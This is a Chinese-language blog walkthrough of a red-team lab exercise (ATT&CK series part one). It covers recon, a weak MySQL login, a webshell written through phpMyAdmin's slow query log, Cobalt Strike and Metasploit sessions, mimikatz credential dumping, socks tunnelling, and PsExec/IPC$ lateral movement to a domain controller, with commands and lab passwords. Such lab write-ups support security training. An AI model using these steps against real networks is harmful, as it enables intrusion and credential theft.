ATT&CK实战系列—红队实战(一)

信息搜集

namp扫描,发现存在80,3306端口

gobuster扫描,发现存在phpmyadmin和一个phpinfo.php

这里就一步带过了,实战的话没有这么简单

漏洞利用

非预期解

首页是一个探针,我发现了一个检测mysql的地方,随便一输账号密码root|root发现检测成功,这就拿到mysql弱口令了。。



root|root登陆phpmyadmin,尝试直接select into outfile写shell,失败了select @@global.secure_file_priv发现是null

不急,就算这样也可以绕过secure_file_priv,具体可以看https://www.cnblogs.com/c1e4r/articles/8902444.html

1 | 设置slow_query_log=1.即启用慢查询日志(默认禁用)。 |



这里的网站的绝对路径我们不知道,可以去phpinfo.php下查看,发现是C:/phpStudy/WWW

这里直接蚁剑连接,发现他还有个cms,这里到后面我才发现,预期解应该是通过CMS来获取shell的。

内网搜集

域信息搜集





蚁剑终端输入ipconfig /all,发现存在另外一个ip 192.168.52.143,又发现存在域god.org

1 | net group /domain #查看域内所有用户列表 |



这里我们选择用CS生成一个木马来进行上线,我这里MSF联动CS了,可以使用蚁剑,拿到shell以后就是administrator权限

我们这里尝试getsystem,然后getuid,直接是system权限了



拿到会话以后,我们继续搜集一下域信息,发现当前ip是192.168.52.143,他应该是两个网卡,这是内网ip

1 | shell ipconfig /all |



我们这里在CS中也可以使用一下hashdump抓取一下密码

再用mimikatz抓一下密码,得到当前用户登录密码为hongrisec@2019



回到MSF,拿到meterpreter以后收集一下补丁信息以及安装的软件信息

1 | run post/windows/gather/enum_patches |



这台机子还有nmap,可以直接拿来让我们使用

1 | shell nmap -sn 192.168.52.0/24 |

存活了三台,分别是138 141 143,我们可以知道当前这台是143,所以分别使用nmap对138 141进行扫描

1 | shell nmap -sV -sC -A --script=vuln 192.168.52.141 |

这里可以发现域成员主机存在MS08-067和MS17-010漏洞,但是由于一些原因,打不通

横向移动



socks隧道搭建

这里我们使用MSF里自带的socks4a来建立隧道(MSF6里与MSF5的貌似不同了)

1 | run get_local_subnets #查看路由信息 |

哈希传递

计算机中的认证,不是根据原始密码认证,而是根据密文认证的。而通过传递密文成功登录就是哈希传递。

用win7这台机器中转一个监听器:

将生成的木马文件和PsExec.exe上传到win7主机,远程登录win7主机执行:

1 | C:\PsExec64.exe -accepteula \\192.168.52.138 -u administrator -p cjlusec@123456 -d -c C:\beacon1.exe |

传到了域控主机但是没能执行,建立ipc管道,用psexec.exe连接cmd, 最后直接拿到域控

1 | net use \\192.168.52.138\ipc$ "cjlusec@123456" /user:god\administrator |

坑:这里拿到域控的CMD以后本应该运行我们的木马上线CS,但是我这里不管怎么样那个木马一运行就停止工作,所以这里我们选择在CS上来进行操作





我们这里直接在CS上使用SOCKS代理 ,然后我们创建一个SMB的监听器





来到目标界面,导入内网的两台192.168.52.138 192.168.52.141 ,右键选择psexec,使用刚刚新建的SMB监听器,

即可获取到域成员的一个会话,在选择用户名密码的时候需要选择Administrator的账号密码,同样的方法上线域控主机即可

战果图

😁🤞🤞🤞🤞🌹🌹🌹